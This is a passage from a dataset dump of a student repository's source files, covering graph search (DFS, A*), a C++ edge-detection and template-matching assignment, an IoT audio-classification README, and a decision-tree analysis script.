= time.time()\n #print end - start\n # for l in solList:\n # print l\n sol = ''\n for j in solList:\n sol = sol + ''.join(j)\n # print DEPTH\n print sol\n # print '*'*50\n\n# print initialBoard[2]\n# for l in alphaBetaDecision(initialBoard):\n# print 'hi'\n# print l[0]\n# printBoard(l[2])\n# print kingFisher(initialBoard[2],'b')"
},
{
"alpha_fraction": 0.6233230233192444,
"alphanum_fraction": 0.6315789222717285,
"avg_line_length": 33.64285659790039,
"blob_id": "0ee4826506c9a8509b2e04f98c97508f03572e8e",
"content_id": "ba961f030b34134a13dea28c6f9f9b481c63feef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 969,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 28,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/dfs.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "from output_helper import *\n\n# https://stackoverflow.com/questions/7375020/depth-first-graph-search-that-returns-path-to-goal\ndef dfs_helper(graph, current, end, visited, path):\n visited.add(current)\n if current == end:\n path.append(current)\n return path\n for adjacent in graph.get(current, []):\n if adjacent not in visited:\n p = dfs_helper(graph, adjacent, end, visited, path + [current])\n if len(p) != 0:\n return p\n return []\n\ndef dfs_path(graph, start, end):\n # to verify which data set is the super set of city; I bet the graph will be\n if start not in graph or end not in graph:\n raise Exception('Not valid start city or end city')\n if start == end:\n return []\n visited = set()\n path = []\n return dfs_helper(graph, start, end, visited, path)\n\ndef dfs(graph, edgeInfo, start, end):\n path = dfs_path(graph, start, end)\n standard_output(edgeInfo, path, start)"
},
{
"alpha_fraction": 0.46965664625167847,
"alphanum_fraction": 0.48811158537864685,
"avg_line_length": 32.62193298339844,
"blob_id": "2d22ae9eb595b22bf382e1c620d50ef7843dea7d",
"content_id": "65a19f192c14a45dd8af264d5d865d4f291d7788",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 23300,
"license_type": "no_license",
"max_line_length": 169,
"num_lines": 693,
"path": "/Computer Vision/Paranoma and others/checking.cpp",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "//\n// detect.cpp : Detect integrated circuits in printed circuit board (PCB) images.\n//\n// Based on skeleton code by D. Crandall, Spring 2018\n//\n// PUT YOUR NAMES HERE\n//\n//\n\n#include <SImage.h>\n#include <SImageIO.h>\n#include <cmath>\n#include <algorithm>\n#include <iostream>\n#include <fstream>\n#include <vector>\n\nusing namespace std;\n\n// The simple image class is called SDoublePlane, with each pixel represented as\n// a double (floating point) type. This means that an SDoublePlane can represent\n// values outside the range 0-255, and thus can represent squared gradient magnitudes,\n// harris corner scores, etc.\n//\n// The SImageIO class supports reading and writing PNG files. It will read in\n// a color PNG file, convert it to grayscale, and then return it to you in\n// an SDoublePlane. The values in this SDoublePlane will be in the range [0,255].\n//\n// To write out an image, call write_png_file(). It takes three separate planes,\n// one for each primary color (red, green, blue). To write a grayscale image,\n// just pass the same SDoublePlane for all 3 planes. In order to get sensible\n// results, the values in the SDoublePlane should be in the range [0,255].\n//\n\n// Below is a helper functions that overlays rectangles\n// on an image plane for visualization purpose.\n\n// Draws a rectangle on an image plane, using the specified gray level value and line width.\n//\nvoid overlay_rectangle(SDoublePlane &input, int _top, int _left, int _bottom, int _right, double graylevel, int width)\n{\n for (int w = -width / 2; w <= width / 2; w++)\n {\n int top = _top + w, left = _left + w, right = _right + w, bottom = _bottom + w;\n\n // if any of the coordinates are out-of-bounds, truncate them\n top = min(max(top, 0), input.rows() - 1);\n bottom = min(max(bottom, 0), input.rows() - 1);\n left = min(max(left, 0), input.cols() - 1);\n right = min(max(right, 0), input.cols() - 1);\n\n // draw top and bottom lines\n for (int j = left; j <= right; j++)\n input[top][j] = input[bottom][j] = graylevel;\n // draw left and right lines\n for (int i = top; i <= bottom; i++)\n input[i][left] = input[i][right] = graylevel;\n }\n}\n\n// DetectedBox class may be helpful!\n// Feel free to modify.\n//\nclass DetectedBox\n{\npublic:\n int row, col, width, height;\n double confidence;\n};\n\n// Function that outputs the ascii detection output file\nvoid write_detection_txt(const string &filename, const vector<DetectedBox> &ics)\n{\n ofstream ofs(filename.c_str());\n\n for (vector<DetectedBox>::const_iterator s = ics.begin(); s != ics.end(); ++s)\n ofs << s->row << \" \" << s->col << \" \" << s->width << \" \" << s->height << \" \" << s->confidence << endl;\n}\n\n// Function that outputs a visualization of detected boxes\nvoid write_detection_image(const string &filename, const vector<DetectedBox> &ics, const SDoublePlane &input)\n{\n SDoublePlane output_planes[3];\n\n for (int p = 0; p < 3; p++)\n {\n output_planes[p] = input;\n for (vector<DetectedBox>::const_iterator s = ics.begin(); s != ics.end(); ++s)\n overlay_rectangle(output_planes[p], s->row, s->col, s->row + s->height - 1, s->col + s->width - 1, p == 2 ? 255 : 0, 2);\n }\n\n SImageIO::write_png_file(filename.c_str(), output_planes[0], output_planes[1], output_planes[2]);\n}\n\n// The rest of these functions are incomplete. These are just suggestions to\n// get you started -- feel free to add extra functions, change function\n// parameters, etc.\n\n// Convolve an image with a separable convolution kernel\n//\nint flippedImage(int dim, int k)\n{\n if (k < 0)\n return -k - 1;\n if (k >= dim)\n return 2 * dim - k - 1;\n return k;\n}\nSDoublePlane convolve_separable(const SDoublePlane &input, const SDoublePlane &row_filter, const SDoublePlane &col_filter)\n{\n SDoublePlane output(input.rows(), input.cols());\n SDoublePlane temp(input.rows(), input.cols());\n\n float sum = 0.0;\n int kCenter = row_filter.rows() / 2;\n // Convolution code here\n for (int i = 0; i < input.rows(); i++)\n {\n for (int j = 0; j < input.cols(); j++)\n {\n sum = 0.0;\n for (int k = -kCenter; k <= kCenter; k++)\n {\n sum = sum + row_filter[kCenter + k][0] * input[flippedImage(input.rows(), i - k)][j];\n }\n temp[i][j] = sum;\n }\n }\n\n for (int i = 0; i < input.rows(); i++)\n {\n for (int j = 0; j < input.cols(); j++)\n {\n sum = 0.0;\n for (int k = -kCenter; k <= kCenter; k++)\n {\n sum = sum + col_filter[0][kCenter + k] * temp[i][flippedImage(input.cols(), j - k)];\n }\n output[i][j] = sum;\n }\n }\n\n double max = 0;\n for (int i = 0; i < output.rows(); i++)\n {\n for (int j = 0; j < output.cols(); j++)\n {\n if (max < output[i][j])\n {\n max = output[i][j];\n }\n }\n }\n for (int i = 0; i < output.rows(); i++)\n {\n for (int j = 0; j < output.cols(); j++)\n {\n output[i][j] = (output[i][j] / max) * 255.0;\n }\n }\n\n return output;\n}\n\n// Convolve an image with a convolution kernel\n//\nSDoublePlane convolve_general(const SDoublePlane &input, const SDoublePlane &filter)\n{\n SDoublePlane output(input.rows(), input.cols());\n\n // Convolution code here\n for (int i = 1; i < input.rows() - 2; i++)\n {\n for (int j = 1; j < input.cols() - 2; j++)\n {\n double sum = 0;\n for (int u = -1; u <= 1; u++)\n {\n for (int v = -1; v <= 1; v++)\n {\n int p = input[i][j];\n double c = filter[u + 1][v + 1];\n sum = sum + c * p;\n }\n }\n output[i][j] = sum;\n }\n }\n\n return output;\n}\n\nSDoublePlane filter_creation(double sigma)\n{\n\n int center = (int)(3.0 * sigma);\n SDoublePlane kernel(1, 2 * center + 1);\n double sigma2 = sigma * sigma;\n for (int i = 0; i < 2 * center + 1; i++)\n {\n double r = center - i;\n kernel[0][i] = (float)exp(-0.5 * (r * r) / sigma2);\n // cout << kernel[0][i] << endl;\n }\n return kernel;\n}\n\n// Apply a sobel operator to an image, returns the result\n//\nSDoublePlane sobel_gradient_filter(const SDoublePlane &input, bool _gx)\n{\n SDoublePlane output(input.rows(), input.cols());\n SDoublePlane hori(input.rows(), input.cols());\n SDoublePlane vert(input.rows(), input.cols());\n double xKernel[3][3] = {{-1, 0, 1},\n {-2, 0, 2},\n {-1, 0, 1}};\n double yKernel[3][3] = {{-1, -2, -1},\n {0, 0, 0},\n {1, 2, 1}};\n double horizontal[3][3] = {{-1, -1, 1},\n {2, 2, 2},\n {-1, -1, -1}};\n double vertical[3][3] = {{-1, 2, -1},\n {-1, 2, -1},\n {-1, 2, -1}};\n SDoublePlane xKernel_v(3, 1);\n xKernel_v[0][0] = 1;\n xKernel_v[1][0] = 2;\n xKernel_v[2][0] = 1;\n\n SDoublePlane xKernel_h(1, 3);\n xKernel_h[0][0] = -1;\n xKernel_h[0][1] = 0;\n xKernel_h[0][2] = 1;\n\n SDoublePlane yKernel_v(3, 1);\n yKernel_v[0][0] = -1;\n yKernel_v[1][0] = 0;\n yKernel_v[2][0] = 1;\n\n SDoublePlane yKernel_h(1, 3);\n yKernel_h[0][0] = 1;\n yKernel_h[0][1] = 2;\n yKernel_h[0][2] = 1;\n\n if (_gx == true)\n {\n SDoublePlane sobelX = convolve_separable(input, xKernel_v, xKernel_h);\n output = sobelX;\n SImageIO::write_png_file(\"sobelXX.png\", sobelX, sobelX, sobelX);\n }\n else\n {\n SDoublePlane sobelY = convolve_separable(input, yKernel_v, yKernel_h);\n output = sobelY;\n SImageIO::write_png_file(\"sobelYY.png\", sobelY, sobelY, sobelY);\n }\n // Implement a sobel gradient estimation filter with 1-d filters\n\n return output;\n}\n\nSDoublePlane gradientMagnitude(SDoublePlane &output_imageX, SDoublePlane &output_imageY)\n{\n SDoublePlane output(output_imageX.rows(), output_imageX.cols());\n double mag = 0;\n double min = 100000000;\n double max = -1;\n for (int i = 0; i < output_imageX.rows(); i++)\n {\n for (int j = 0; j < output_imageX.cols(); j++)\n {\n mag = sqrt(((output_imageX[i][j]) * (output_imageX[i][j])) + ((output_imageY[i][j]) * (output_imageY[i][j])));\n // mag = abs((output_imageX[i][j]))+abs((output_imageX[i][j]));\n if (mag > max)\n {\n max = mag;\n }\n if(mag<min){\n min = mag;\n }\n }\n }\n for (int i = 0; i < output_imageX.rows(); i++)\n {\n for (int j = 0; j < output_imageX.cols(); j++)\n {\n mag = sqrt(((output_imageX[i][j]) * (output_imageX[i][j])) + ((output_imageY[i][j]) * (output_imageY[i][j])));\n // mag = abs((output_imageX[i][j]))+abs((output_imageX[i][j]));\n output[i][j] = ((mag-min)/(max-min))*255;\n }\n }\n SDoublePlane binary(output_imageX.rows(), output_imageX.cols());\n for (int i = 0; i < output_imageX.rows(); i++)\n {\n for (int j = 0; j < output_imageX.cols(); j++)\n {\n if (output[i][j] > 80)\n {\n binary[i][j] = 255;\n }\n else\n {\n output[i][j] = 0;\n binary[i][j] = 0;\n }\n }\n }\n return binary;\n}\n// Apply an edge detector to an image, returns the binary edge map\n//\nDetectedBox find_edges(const SDoublePlane &input,SDoublePlane templateImage, double thresh = 0)\n{\n SDoublePlane output(input.rows(), input.cols());\n SDoublePlane inputMod(input.rows(), input.cols());\n\n // Implement an edge detector of your choice, e.g.\n // use your sobel gradient operator to compute the gradient magnitude and threshold\n double sigma = 0.5;\n SDoublePlane gKernel = filter_creation(sigma);\n SDoublePlane temp1 = templateImage;\n // cout << \"7\";\n //SDoublePlane output_image = convolve_general(input_image, mean_filter);\n SDoublePlane output_image = convolve_separable(input, gKernel, gKernel);\n SDoublePlane temp_convolve = convolve_separable(temp1, gKernel, gKernel);\n // cout << \"8\";\n SImageIO::write_png_file(\"gradient.png\", output_image, output_image, output_image);\n SDoublePlane output_imageX = sobel_gradient_filter(output_image, true);\n SDoublePlane output_tempX = sobel_gradient_filter(temp_convolve, true);\n\n //SImageIO::write_png_file(\"sobelX.png\", output_imageX, output_imageX, output_imageX);\n SDoublePlane output_imageY = sobel_gradient_filter(output_image, false);\n SDoublePlane output_tempY = sobel_gradient_filter(temp_convolve, false);\n //SImageIO::write_png_file(\"sobelY.png\", output_imageY, output_imageY, output_imageY);\n output = gradientMagnitude(output_imageX, output_imageY);\n SDoublePlane template1 = gradientMagnitude(output_tempX, output_tempY);\n SImageIO::write_png_file(\"outputTemp.png\", output, output, output);\n SImageIO::write_png_file(\"template1grad.png\", template1, template1, template1);\n\n // SDoublePlane o = hough_transform(output);\n // output = binary;\n vector<DetectedBox> ics;\n DetectedBox s;\n SDoublePlane crossCo(input.rows(), input.cols());\n //int n = template1.rows() * template1.cols();\n int tempX = template1.rows() / 2;\n int tempY = template1.cols() / 2;\n int productSum, tempSum, imageSum, tempSqSum, imageSqSum, tempSumSq, imageSumSq;\n for (int i = tempX; i < input.rows() - tempX; i = i + 1)// chnge it to = input.rows() - tempX\n {\n for (int j = tempY; j < input.cols() - tempY; j = j + 1)\n {\n productSum = 0, tempSum = 0, imageSum = 0, tempSqSum = 0, imageSqSum = 0, tempSumSq = 0, imageSumSq = 0;\n for (int ai = -tempX; ai < tempX; ai++)\n {\n for (int aj = -tempY; aj < tempY; aj++)\n { //input.rows() - tempX - 1 + tempX -1\n //tempX + -tempX\n //tempX-1 + tempX\n productSum += output[i + ai][j + aj] * template1[ai + tempX][aj + tempY];\n // tempSum += template1[ai + tempX][aj + tempY];\n // imageSum += output[i + ai][j + aj];\n tempSqSum += template1[ai + tempX][aj + tempY] * template1[ai + tempX][aj + tempY];\n imageSqSum += output[i + ai][j + aj] * output[i + ai][j + aj];\n }\n }\n // tempSumSq = tempSum * tempSum;\n // imageSumSq = imageSum * imageSum;\n // double num = (n*productSum-tempSum*imageSum);\n // double den = sqrt((n*tempSqSum-tempSumSq)*(n*imageSqSum-imageSumSq));\n double num = productSum;\n double den = sqrt(tempSqSum*imageSqSum);\n // double cor = ((n * productSum) - (tempSum * imageSum)) / (sqrt(((n * tempSqSum * tempSqSum) - tempSumSq) * ((n * imageSqSum * imageSqSum) - imageSumSq)));\n double cor = num/den;\n crossCo[i][j] = cor;\n // if (crossCo[i][j] > 0.95&&crossCo[i][j]<1)\n // {\n // s.row = i - template1.rows() / 2;\n // s.col = j - template1.cols() / 2;\n // s.width = template1.cols();\n // s.height = template1.rows();\n // s.confidence = rand();\n // ics.push_back(s);\n // }\n }\n }\n\n double max = -1;\n int ii, jj;\n for (int i = 0; i < crossCo.rows(); i++)\n {\n for (int j = 0; j < crossCo.cols(); j++)\n {\n if (max < crossCo[i][j])\n {\n max = crossCo[i][j];\n ii = i;\n jj = j;\n }\n }\n }\n // DetectedBox s;\n // -sqrt(template1.rows()*template1.rows()+template1.cols()*template1.cols())\n\n s.row = ii - template1.rows() / 2;\n s.col = jj - template1.cols() / 2;\n s.width = template1.cols();\n s.height = template1.rows();\n s.confidence = rand();\n ics.push_back(s);\n cout << \"corelation\" << max << endl;\n cout << \"coordinates: \" << ii << \"->\" << jj << endl;\n SImageIO::write_png_file(\"crossCo.png\", crossCo, crossCo, crossCo);\n return s;\n}\n\nSDoublePlane calcAccumulator(const SDoublePlane &input)\n{\n SDoublePlane accumulator(input.rows(), input.cols());\n int m = 5, start, dx, dy, aii, ajj, n, end;\n for (int i = 0; i < input.rows(); i++)\n {\n for (int j = 0; j < input.cols(); j++)\n {\n if (input[i][j] == 255)\n {\n for (int ai = i; ai < i + (input.rows() - i) / (m - 1); ai++)\n {\n if (ai == i)\n {\n start = j + 1;\n }\n else\n {\n start = j - j / (m - 1);\n }\n for (int aj = start; aj < j + (input.cols() - j) / (m - 1); aj++)\n {\n if (input[ai][aj] == 255)\n {\n dx = ai - i;\n dy = aj - j;\n if (input[i - dx][j - dy] == 0)\n {\n aii = ai;\n ajj = aj;\n n = 2;\n end = 0;\n while (end == 0)\n {\n if (input[aii + dx][ajj + dy] == 1)\n {\n n = n + 1;\n aii = aii + dx;\n ajj = ajj + dx;\n }\n else\n end = 1;\n }\n // if (n >= m)\n // {\n accumulator[i][j] = accumulator[i][j] + n;\n accumulator[aii][ajj] = accumulator[aii][ajj] + n;\n cout << accumulator[i][j] << endl;\n // }\n }\n }\n }\n }\n }\n }\n }\n\n SImageIO::write_png_file(\"accu.png\", accumulator, accumulator, accumulator);\n return accumulator;\n}\n\nSDoublePlane hough_transform(const SDoublePlane &input, const SDoublePlane &sx, const SDoublePlane &sy)\n{\n\n SDoublePlane accumulatorX(input.rows(), input.cols());\n SDoublePlane accumulatorY(input.rows(), input.cols());\n SDoublePlane threshold_accX(input.rows(), input.cols());\n SDoublePlane threshold_accY(input.rows(), input.cols());\n SDoublePlane hori(input.rows(), input.cols());\n SDoublePlane vert(input.rows(), input.cols());\n double horizontal[3][3] = {{-1, -1, 1},\n {2, 2, 2},\n {-1, -1, -1}};\n double vertical[3][3] = {{-1, 2, -1},\n {-1, 2, -1},\n {-1, 2, -1}};\n double magX = 0.0;\n for (int i = 1; i < input.rows() - 1; i++)\n {\n for (int j = 1; j < input.cols() - 1; j++)\n {\n magX = 0.0;\n for (int a = -1; a <= 1; a++)\n {\n for (int b = -1; b <= 1; b++)\n {\n magX += horizontal[a + 1][b + 1] * input[i + a][j + b];\n }\n }\n if (magX > 255)\n {\n magX = 255;\n }\n hori[i][j] = magX;\n }\n }\n\n for (int i = 1; i < input.rows() - 1; i++)\n {\n for (int j = 1; j < input.cols() - 1; j++)\n {\n magX = 0.0;\n for (int a = -1; a <= 1; a++)\n {\n for (int b = -1; b <= 1; b++)\n {\n magX += vertical[a + 1][b + 1] * input[i + a][j + b];\n }\n }\n if (magX > 255)\n {\n magX = 255;\n }\n vert[i][j] = magX;\n }\n }\n SDoublePlane inputA(input.rows(), input.cols());\n // inputA = input;\n for (int i = 1; i < input.rows(); i++)\n {\n for (int j = 1; j < input.cols(); j++)\n {\n if (hori[i][j] > 200)\n {\n for (int k = i; k < input.rows(); k++)\n {\n if (hori[k][j] > 200)\n {\n inputA[i][j]++;\n }\n }\n }\n }\n }\n for (int i = 1; i < input.rows(); i++)\n {\n for (int j = 1; j < input.cols(); j++)\n {\n if (vert[i][j] > 200)\n {\n for (int k = j; k < input.rows(); k++)\n {\n if (vert[i][j] > 200)\n {\n inputA[i][j]++;\n }\n }\n }\n }\n }\n SImageIO::write_png_file(\"inputA.png\", inputA, inputA, inputA);\n SImageIO::write_png_file(\"hori.png\", hori, hori, hori);\n SImageIO::write_png_file(\"vert.png\", vert, vert, vert);\n\n for (int i = 0; i < input.rows(); i++)\n {\n for (int j = 0; j < input.cols(); j++)\n {\n if (sx[i][j] > 175)\n {\n for (int k = i; k < input.rows(); k++)\n {\n if (sx[k][j] > 150)\n {\n accumulatorX[i][j]++;\n }\n }\n for (int k = j; k < input.cols(); k++)\n {\n if (sy[i][k] > 150)\n {\n accumulatorY[i][j]++;\n }\n }\n }\n }\n }\n\n for (int i = 0; i < input.rows(); i++)\n {\n for (int j = 0; j < input.cols(); j++)\n {\n if (sx[i][j] > 200 && accumulatorX[i][j] > 50)\n {\n for (int k = 0; k < input.cols(); k++)\n {\n threshold_accX[i][k] = 255;\n }\n }\n if (sy[i][j] > 200 && accumulatorY[i][j] > 50)\n {\n for (int k = 0; k < input.rows(); k++)\n {\n threshold_accY[k][j] = 255;\n }\n }\n }\n }\n SImageIO::write_png_file(\"accuX.png\", accumulatorX, accumulatorX, accumulatorX);\n SImageIO::write_png_file(\"accuY.png\", accumulatorY, accumulatorY, accumulatorY);\n SImageIO::write_png_file(\"theaccuX.png\", threshold_accX, threshold_accX, threshold_accX);\n return input;\n}\n\n//\n// This main file just outputs a few test images. You'll want to change it to do\n// something more interesting!\n//\nint main(int argc, char *argv[])\n{\n if (!(argc == 2))\n {\n cerr << \"usage: \" << argv[0] << \" input_image\" << endl;\n return 1;\n }\n\n string input_filename(argv[1]);\n cout << argv[1] << endl;\n SDoublePlane input_image = SImageIO::read_png_file(input_filename.c_str());\n\n // test step 2 by applying mean filters to the input image\n SDoublePlane mean_filter(3, 3);\n\n for (int i = 0; i < 3; i++)\n {\n for (int j = 0; j < 3; j++)\n {\n mean_filter[i][j] = 1 / 9.0;\n }\n }\n\n // cout << \"6\";\n double sigma = 3;\n SDoublePlane gKernel = filter_creation(sigma);\n // cout << \"7\";\n //SDoublePlane output_image = convolve_general(input_image, mean_filter);\n SDoublePlane output_image = convolve_separable(input_image, gKernel, gKernel);\n // cout << \"8\";\n SDoublePlane output_imageX = sobel_gradient_filter(output_image, true);\n SImageIO::write_png_file(\"sobelX.png\", output_imageX, output_imageX, output_imageX);\n SDoublePlane output_imageY = sobel_gradient_filter(output_image, false);\n SImageIO::write_png_file(\"sobelY.png\", output_imageY, output_imageY, output_imageY);\n // SDoublePlane image_edges = find_edges(input_image, 0);\n SDoublePlane templateImage = SImageIO::read_png_file(\"template6.png\");\n SDoublePlane templateImage1 = SImageIO::read_png_file(\"template1.png\");\n\n DetectedBox s1 = find_edges(input_image,templateImage, 0);\n DetectedBox s2 = find_edges(input_image,templateImage1, 0);\n // SImageIO::write_png_file(\"edges.png\", image_edges, image_edges, image_edges);\n // SDoublePlane out = calcAccumulator(image_edges);\n // SDoublePlane o = hough_transform(image_edges, output_imageX, output_imageY);\n\n //SDoublePlane output_imageXY = sobel_gradient_filter(output_imageX, false);\n //SImageIO::write_png_file(\"sobelXY.png\", output_imageXY, output_imageXY, output_imageXY);\n\n // cout << \"9\";\n // randomly generate some detected ics -- you'll want to replace this\n // with your ic detection code obviously!\n vector<DetectedBox> ics;\n // for (int i = 0; i < 10; i++)\n // {\n // DetectedBox s;\n // s.row = rand() % input_image.rows();\n // s.col = rand() % input_image.cols();\n // s.width = 20;\n // s.height = 20;\n // s.confidence = rand();\n // ics.push_back(s);\n // }\n ics.push_back(s1);\n ics.push_back(s2);\n\n write_detection_txt(\"detected.txt\", ics);\n write_detection_image(\"detected.png\", ics, input_image);\n}\n"
},
{
"alpha_fraction": 0.7365554571151733,
"alphanum_fraction": 0.779441773891449,
"avg_line_length": 46.3870964050293,
"blob_id": "48968adf9b8b2c0b3ddc7bebee2e65cfeac3983e",
"content_id": "06533ace3e60a43359ae70d7291eaacbc60b534f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1470,
"license_type": "no_license",
"max_line_length": 201,
"num_lines": 31,
"path": "/Internet of Things/README.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "# Internet of Things Mini projects\n# STAR project :\nAudio classification.\n## Aim: to classify audio sounds as a truck or non truck using on board machine learning.\n## Goal: To be able to run machine learning model like decision tree on the board and classify the audio in 3 seconds.\n## Achieved: Implemented decision trees, naive bayes, and power thresholding. Achieved 73% accuracy in onboard classification.\n## challenges: No floating point calculation on particle photon. All calculation happened on Q_31\n\nWorked With Particle Photon having the following features:\n1. Particle PØ Wi-Fi module\n2. Broadcom BCM43362 Wi-Fi chip\n3. 802.11b/g/n Wi-Fi\n4. STM32F205RGY6 120Mhz ARM Cortex M3\n5. 1MB flash, 128KB RAM\n6. On-board RGB status LED (ext. drive provided)\n7. 18 Mixed-signal GPIO and advanced peripherals\n8. Open source design\n9. Real-time operating system (FreeRTOS)\n10. Soft AP setup\n11. FCC, CE and IC certified\n\n\n\nFolders have the following in them:\n\n 1. Room Occupency: Works upon Utilizing PIR sensor to control a room's power and updates a sheet in the google docs about th change in the rooms status.\n\n 2. Audio Capture Deals with utilizing multiple ADCDCMA of Particle Photon.\n Particle Photon is built upon STM32F205RGY6 120Mhz ARM Cortex M3.\n\n 3. Power Modes: Is a project where I have experimented with various power modes of STM32F205RGY6 to check its feasibility in real time. Please refer its readme.md file in the folder for more details.\n"
},
{
"alpha_fraction": 0.5361582040786743,
"alphanum_fraction": 0.5378531217575073,
"avg_line_length": 48.19444274902344,
"blob_id": "4ea4bfecdf080ca781ddf685a8eb48d53994e303",
"content_id": "d8a88a15bd8cf2383e955c585898df1acad854e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1770,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 36,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/a_star.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "from bfs import *\nfrom heuristic import *\nfrom priority_queue import *\nfrom output_helper import *\n\ndef a_star_helper(graph, cityToLagLng, edgeInfo, start, end, cost_function_type):\n # to verify which data set is the super set of city; I bet the graph will be\n if start not in graph or end not in graph:\n raise Exception('Not valid start city or end city')\n if start == end:\n return []\n if cost_function_type == SEGMENTS:\n return bfs_helper(graph, start, end)\n visited = set()\n priority_queue = PriorityQueue()\n priority_queue.insert(start, [start], 0,\n heuristic_cost_estimate(graph, edgeInfo, cityToLagLng, start, end,\n cost_function_type))\n while priority_queue:\n node, path, curValue, fScore = priority_queue.remove()\n visited.add(node)\n if node == end:\n return path\n for adjacent in graph.get(node, []):\n if adjacent not in visited:\n priority_queue.insert(adjacent, path + [adjacent],\n curValue + float(edgeInfo.get((node, adjacent))[0]),\n curValue + float(edgeInfo.get((node, adjacent))[0]) + (\n heuristic_cost_estimate(graph, edgeInfo, cityToLagLng,\n adjacent, end,\n cost_function_type))\n )\n\ndef a_star(graph, cityToLagLng, edgeInfo, start, end, cost_function_type):\n path = a_star_helper(graph, cityToLagLng, edgeInfo, start, end, cost_function_type)\n standard_output(edgeInfo, path, start)"
},
{
"alpha_fraction": 0.5604569315910339,
"alphanum_fraction": 0.5760984420776367,
"avg_line_length": 33.90797424316406,
"blob_id": "235543ec4edf21a2d5da14fef3f9ba0c71319259",
"content_id": "1687e41e6a04df7e7055d9e6e76630359d1286f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5691,
"license_type": "no_license",
"max_line_length": 222,
"num_lines": 163,
"path": "/Internet of Things/Audio Classification/DecisionTrees/analyze_dt.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python\n# -*- coding: utf-8 -*-\n# vim:fenc=utf-8\n#\n# Copyright © 2015 Christopher C. Strelioff <[email protected]>\n#\n# Distributed under terms of the MIT license.\n\n\"\"\"analyze_dt.py -- probe a decision tree found with scikit-learn.\"\"\"\nfrom __future__ import print_function\n\nimport os\nimport subprocess\n\nimport pandas as pd\nimport numpy as np\nfrom sklearn.tree import DecisionTreeClassifier, export_graphviz\nfrom sklearn.metrics import classification_report,confusion_matrix\nfrom sklearn.model_selection import train_test_split\n\ndef get_code(tree, feature_names, target_names, spacer_base=\" \"):\n \"\"\"Produce psuedo-code for decision tree.\n\n Args\n ----\n tree -- scikit-leant DescisionTree.\n feature_names -- list of feature names.\n target_names -- list of target (class) names.\n spacer_base -- used for spacing code (default: \" \").\n Notes\n -----\n based on http://stackoverflow.com/a/30104792.\n \"\"\"\n left = tree.tree_.children_left\n right = tree.tree_.children_right\n threshold = tree.tree_.threshold\n features = [feature_names[i] for i in tree.tree_.feature]\n value = tree.tree_.value\n\n def recurse(left, right, threshold, features, node, depth):\n spacer = spacer_base * depth\n if (threshold[node] != -2):\n print(spacer + \"if ( \" + features[node] + \" <= \" + \\\n str(threshold[node]) + \" ) {\")\n if left[node] != -1:\n recurse (left, right, threshold, features, left[node],\n depth+1)\n print(spacer + \"}\\n\" + spacer +\"else {\")\n if right[node] != -1:\n recurse (left, right, threshold, features, right[node],\n depth+1)\n print(spacer + \"}\")\n else:\n target = value[node]\n for i, v in zip(np.nonzero(target)[1], target[np.nonzero(target)]):\n target_name = target_names[i]\n target_count = int(v)\n print(spacer + \"return \" + str(target_name) + \" ( \" + \\\n str(target_count) + \" examples )\")\n\n recurse(left, right, threshold, features, 0, 0)\n\n\ndef visualize_tree(tree, feature_names):\n \"\"\"Create tree png using graphviz.\n\n Args\n ----\n tree -- scikit-learn DecsisionTree.\n feature_names -- list of feature names.\n \"\"\"\n with open(\"dt.dot\", 'w') as f:\n export_graphviz(tree, out_file=f, feature_names=feature_names)\n\n command = [\"dot\", \"-Tpng\", \"dt.dot\", \"-o\", \"dt.png\"]\n try:\n subprocess.check_call(command)\n except:\n exit(\"Could not run dot, ie graphviz, to produce visualization\")\n\n\ndef encode_target(df, target_column):\n \"\"\"Add column to df with integers for the target.\n Args\n ----\n df -- pandas DataFrame.\n target_column -- column to map to int, producing new Target column.\n Returns\n -------\n df -- modified DataFrame.\n targets -- list of target names.\n \"\"\"\n df_mod = df.copy()\n targets = df_mod[target_column].unique()\n map_to_int = {name: n for n, name in enumerate(targets)}\n df_mod[\"Target\"] = df_mod[target_column].replace(map_to_int)\n\n return (df_mod, targets)\n\n\ndef get_truck_data():\n \"\"\"Get the truck data, from local csv or pandas repo.\"\"\"\n if os.path.exists(\"truck.csv\"):\n print(\"-- truck.csv found locally\")\n df = pd.read_csv(\"truck.csv\", index_col=0)\n else:\n print(\"csv not found\")\n fn = \"https://raw.githubusercontent.com/pydata/pandas/master/pandas/tests/data/truck.csv\"\n try:\n df = pd.read_csv(fn)\n except:\n exit(\"-- Unable to download truck.csv\")\n\n with open(\"truck.csv\", 'w') as f:\n print(\"-- writing to local truck.csv file\")\n df.to_csv(f)\n\n return df\n\nif __name__ == '__main__':\n print(\"\\n-- get data:\")\n # df = get_iris_data()\n df = get_truck_data()\n df_temp = df\n # print(\"\\n-- df.head():\")\n # print(df.head(), end=\"\\n\\n\")\n\n # print(\"\\n-- df.tail():\")\n # print(df.tail(), end=\"\\n\\n\")\n\n features = [\"val0\",\"val1\",\"val2\",\"val3\",\"val4\",\"val5\",\"val6\",\"val7\",\"val8\",\"val9\",\"val10\",\"val11\",\"val12\",\"val13\",\"val14\",\"val15\",\"val16\",\"val17\",\"val18\",\"val19\",\"val20\",\"val21\",\"val22\",\"val23\",\"val24\",\"val25\",\"val26\"]\n df, targets = encode_target(df, \"Name\")#Name is the column name for our truck\n y = df[\"Target\"]# Truck is 0, Not truck is 1. Initial column vs its corresponding value is set in y\n # print ('y',y)\n X = df[features]# X has all the features matrix. i.e. all the samples without their label\n # print ('X',X)\n\n die = True\n myCounter = 0\n while(die):\n tr_features, ts_features, tr_labels, ts_labels = train_test_split(X,y,test_size = 0.25, train_size = 0.75)\n dt = DecisionTreeClassifier(min_samples_split=2, 